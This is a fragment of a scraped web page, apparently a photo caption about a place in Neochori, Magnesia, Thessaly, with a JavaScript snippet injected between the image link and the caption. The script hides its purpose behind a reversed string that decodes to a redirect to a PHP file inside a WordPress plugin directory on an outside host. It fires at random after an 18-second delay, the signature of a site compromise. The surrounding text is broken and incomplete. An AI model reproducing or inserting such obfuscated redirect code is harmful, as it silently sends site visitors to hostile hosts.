 Ras$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toni in Neochori, Magnesia, Thessaly